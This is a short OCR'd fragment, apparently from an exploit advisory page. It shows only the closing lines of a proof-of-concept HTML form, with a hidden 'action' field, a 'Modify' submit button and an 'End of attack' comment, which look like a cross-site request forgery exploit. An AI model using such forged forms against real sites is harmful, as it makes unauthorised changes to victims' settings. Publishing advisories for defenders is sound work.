
# <input type="hidden" name="action" 
value="change1">

# <input type="submit" name="login" 
value="Modify">

# </form>

# </html>

# // End of attack

#

[#]------------------------------------
---------------------------------------
---------------[#]

#EOF

Tags:
Advisory/Source:
Link